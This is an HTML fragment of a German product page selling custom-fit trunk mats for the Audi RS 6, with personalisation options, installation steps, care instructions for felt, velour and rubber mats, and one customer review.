            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- UNSERE PRIORITÄT </strong>: IHNEN DEN BESTEN SCHUTZ ZU BIETEN. Für eine perfekte Haftung ist Ihre Fahrermatte <strong>AUDI RS 6</strong> auf der Rückseite mit einem Granulatrücken versehen. Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer Kofferraummatte festsetzt, und sorgt so dafür, dass Ihre Originaltextilien sauber bleiben.
 </p>
    <p class="mt-4">Und für den vollständigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte für den Kofferraumrand hinzufügen. Dieser universelle Schmutzfänger aus cordura wird Ihnen sehr nützlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu schützen. Ihre Kofferraummatte hat ein Jahr Garantie.</p>
    <p class="mt-4"><strong>Überprüfen Sie, ob Ihre Produkte Ihnen gefallen. Da diese nach Ihren Kriterien personalisiert werden, sind sie vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</strong></p>
    <p class="mt-4"><strong>2- PERSONALISIERUNG </strong>: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS! Unsere Stärke: die Premiumqualität unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so große Auswahl an Ausführungen anbieten können, um nach Ihren Wünschen die Kofferraummatten <strong>AUDI RS 6</strong> zu entwerfen, von der Sie träumen.</p>
    <ol class="mr-4">
    <li><strong>3 Zusammensetzungen</strong> : Teppichboden Best Nadelfilz 650g, Teppichboden Premium Velours 850g, Gummi </li>
    <li><strong>3 Farben des Belags</strong> : Schwarz, Grau, Beige (nur für die Produktreihen Premium und Gummi)</li>
    <li><strong>Über 30 mögliche Konturen</strong> : Kunstleder-, Nubuk- und Textil-Ganse.</li>
    </ol>
    <p class="mt-4"><strong>3- Signatur-Stickerei </strong>: Machen Sie Ihre Kofferraummatten <strong>AUDI RS 6</strong> zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und über 20 Icons stehen Ihnen für diese ultimative Personalisierung zur Verfügung. Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/2FmShdftu-Y" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihre Kofferraummatten für AUDI RS 6 in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Kofferraum-Installation Kofferraummatten für AUDI RS 6">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Entfernen Sie gegebenenfalls den Originalbezug.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Entfernen Sie gegebenenfalls den Originalbezug.
</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Reinigen Sie die Oberfläche mit einem Staubsauger.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Reinigen Sie die Oberfläche mit einem Staubsauger.
</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Legen Sie die Matte in den Kofferraum und passen Sie sie den Konturen an">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Legen Sie die Matte in den Kofferraum und passen Sie sie den Konturen an</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Platzieren Sie den Teppich am Boden, damit er flach und stabil liegt.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Platzieren Sie den Teppich am Boden, damit er flach und stabil liegt.</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		Unsere Kofferraummatten sind für Kofferräume in erhöhter Position konzipiert.
 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Mehr erfahren</button>
	</div>

 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/-hdeYP4IPDQ" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Pflege  Kofferraummatten für<br>AUDI RS 6</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Nadelfilzteppich                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Samt                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Gummi                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>So pflegen Sie Ihren Nadelvliesteppich oder Kofferraummatten aus Samt Kofferraummatten für AUDI RS 6</strong></p>
                <p class="mt-4">Mit Teppichen ausgelegte Kofferraummatten werden für ihre Langlebigkeit und Ästhetik geschätzt. Sie sind jedoch nicht maschinenwaschbar und damit sie im Laufe der Zeit ihr Aussehen und ihre Funktionalität behalten, ist eine regelmäßige Wartung unerlässlich. </p>
                <p class="mt-4">Hier finden Sie eine umfassende Anleitung zur effektiven Pflege Ihres Autoteppichs aus Nadelfilzteppich.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Wichtige Schritte für eine optimale Wartung</strong></p>
                <p class="mt-4"><strong>1- Staubsaugen Sie Ihren Kofferraummatten regelmäßig</strong></p>
                <p class="mt-4">Verwenden Sie einen starken Staubsauger, um Staub und Schmutz zu entfernen, der sich in den Fasern festgesetzt hat. Das beste Ergebnis erzielen Sie, wenn Sie eine Düse wählen, die für textile Oberflächen geeignet ist.</p>
                <p class="mt-4"><strong>2- Beseitigen Sie schnell Flecken</strong></p>
                <p class="mt-4">Wenn ein Fleck auftritt, handeln Sie sofort :</p>
                <ol class="mx-4">
                <li>- Tupfen Sie die Stelle mit einem sauberen, feuchten Tuch ab.</li>
                <li>- Verwenden Sie einen speziellen Textilreiniger oder eine hausgemachte Lösung auf der Basis von weißem Essig und Wasser.</li>
                <li>- Vorsichtig ausspülen und an der Luft trocknen lassen.</li>
                </ol>

                <p class="mt-4"><strong>3-  Waschen Sie Ihren Teppich gründlich</strong></p>
                <p class="mt-4">Führen Sie einmal im Monat eine gründliche Reinigung durch: :</p>
                <ol class="mx-4">
                <li>- Entfernen Sie den Kofferraummatten von Ihrem Auto.</li>
                <li>- Verwenden Sie einen Dampfreiniger oder Teppichshampoo, um eingebetteten Schmutz zu entfernen. Besser als ein herkömmlicher Staubsauger entfernt der Reiniger Schmutz, aber auch Bakterien. Es desinfiziert gründlich und entfernt schlechte Gerüche. Lassen Sie die Matte vollständig trocknen, bevor Sie sie austauschen.</li>
                <li>- Für einen ähnlichen Effekt können Sie Ihre Autoteppiche auch mit Backpulver bestreuen, das auch schlechte Gerüche und Bakterien entfernt. Lassen Sie es über Nacht ruhen und saugen Sie es dann ein letztes Mal ab.</li>
                </ol>

                <p class="mt-4"><strong>4- Schützen Sie Ihren Kofferraummatten</strong></p>
                <ol class="mx-4">
                <li>- Tragen Sie eine Fleckenbehandlung auf, um eine Schutzbarriere gegen Flüssigkeiten und Schmutz zu schaffen.</li>
                <li>- Wechseln Sie sich in der nassen oder schneereichen Jahreszeit mit schützenden Gummimatten ab.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Wie pflege ich meine Samt-Kofferraummatte für  Kofferraummatten für AUDI RS 6 ? </strong></p>
                <p class="mt-4">Maßgeschneiderte Kofferraummatten aus Samt werden für ihre Ästhetik und Widerstandsfähigkeit geschätzt. Sie können jedoch nicht in der Maschine gewaschen werden, so dass eine regelmäßige Wartung unerlässlich ist, um ihr Aussehen und ihre Haltbarkeit zu erhalten.</p>
                <p class="mt-4">Entdecken Sie unsere praktischen Tipps für die effektive Reinigung Ihrer Kofferraummatten aus Samt.</p>
                <br class="mt-4">
                <p class="mt-4">Die wesentlichen Schritte für eine optimale Wartung</p>
                <p class="mt-4"><strong>1- Staubsaugen Sie Ihre Kofferraummatten häufig</strong></p>
                <p class="mt-4">Regelmäßiges Staubsaugen entfernt Staub und Schmutz, der sich in den Fasern festgesetzt hat. Verwenden Sie für eine effektive Reinigung eine Düse, die für textile Oberflächen geeignet ist.</p>
                <p class="mt-4"><strong>2- Flecken sofort behandeln</strong></p>
                <p class="mt-4">Im Falle eines Flecks schnell eingreifen:</p>
                <ol class="mx-4">
                <li>- Tupfen Sie die Stelle mit einem sauberen, feuchten Tuch ab.</li>
                <li>- Tragen Sie einen Textilreiniger oder eine hausgemachte Lösung auf Basis von weißem Essig und Wasser auf.</li>
                <li>- Vorsichtig ausspülen und an der Luft trocknen lassen.</li>
                </ol>
                <p class="mt-4"><strong>3- Führen Sie eine gründliche Reinigung durch</strong></p>
                <p class="mt-4">Führen Sie einmal im Monat ein ausführlicheres Interview durch:</p>
                <ol class="mx-4">
                <li>- Entfernen Sie den Kofferraummatten von Ihrem Auto.</li>
                <li>- Reinigen Sie es mit einem Dampfgerät oder einem speziellen Teppichshampoo, um Verunreinigungen zu entfernen und gründlich zu desinfizieren. Dies hilft auch, schlechte Gerüche zu beseitigen.</li>
                <li>- Eine Alternative besteht darin, Natron auf den Teppich zu streuen, es über Nacht einwirken zu lassen und dann zu vakuumieren, um eine desodorierende und antibakterielle Wirkung zu erzielen.</li>
                <li>- Lassen Sie die Matte vollständig trocknen, bevor Sie sie wieder aufsetzen.</li>
                </ol>
                <p class="mt-4"><strong>4- Schützen Sie Ihre Teppiche, um ihre Lebensdauer zu verlängern</strong></p>
                <ol class="mx-4">
                <li>- Tragen Sie eine Anti-Flecken-Behandlung auf, um die Aufnahme von Flüssigkeiten und Schmutz zu begrenzen.</li>
                <li>- Wechseln Sie sich bei Regen oder Schnee mit Gummimatten ab, um Ihre Samtmatten zu schonen.</li>
                </ol>
                <p class="mt-4">Mit diesen einfachen Gesten bleiben Ihre Teppiche länger sauber und in gutem Zustand und sorgen für einen schönen und gepflegten Innenraum.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Wie Sie Ihre Kofferraumgummimatte für pflegen Kofferraummatten für AUDI RS 6 ? </strong></p>
                <p class="mt-4">Die Reinigung Ihrer Gummimatten könnte nicht einfacher sein. Bevorzugen Sie die Pflege mit Seifenwasser, gefolgt von einem Spülen mit klarem Wasser, um das ursprüngliche Aussehen Ihrer Teppiche wiederherzustellen
                <p class="mt-4">Wie bei Teppichteppichen können Sie auch Natron oder Haushaltsessig verwenden, um schlechte Gerüche zu unterdrücken und Bakterien zu beseitigen.
                <p class="mt-4">Für eine optimale Reinigung :
                <p class="mt-4"><strong>1- Entfernen Sie die Kofferraummatten </strong>: Nehmen Sie sie aus dem Fahrzeug, um eine Verschmutzung des Innenraums zu vermeiden.
                <p class="mt-4"><strong>2- Bürsten Sie sie </strong>: Verwenden Sie vor dem Waschen eine Bürste mit steifen Borsten, um hartnäckigen Schmutz zu lösen.
                <p class="mt-4"><strong>3- Verwenden Sie ein mildes Waschmittel </strong>: Mischen Sie etwas Flüssigseife mit warmem Wasser und schrubben Sie es mit einem Schwamm oder einer Bürste.
                <p class="mt-4"><strong>4- 4.	Gründlich ausspülen </strong>: Achten Sie darauf, dass keine Seifenreste zurückbleiben
                <p class="mt-4"><strong>5- Richtig trocknen </strong>: Lassen Sie die Teppiche im Schatten an der Luft trocknen, damit sie sich nicht verformen.
                <p class="mt-4">Um ihre Haftung zu erhalten, vermeiden Sie die Verwendung von Produkten auf Ölbasis oder Wachsen, die die Oberfläche rutschig machen können.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                        <p class="mt-2 text-base">5.00/5 auf der Basis von 1 Meinung</p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                                                                                    
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        </h5>                                        <time class="text-sm leading-none text-neutral-600">25.10.2024</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">Passt perfekt!</div>
                            </article>

                            
                                                                        <meta x-ref="meta" name="ekomi_reviews" content='[]'>

                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Wie kann ich meine Kofferraummatte kostenlos erhalten?
                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
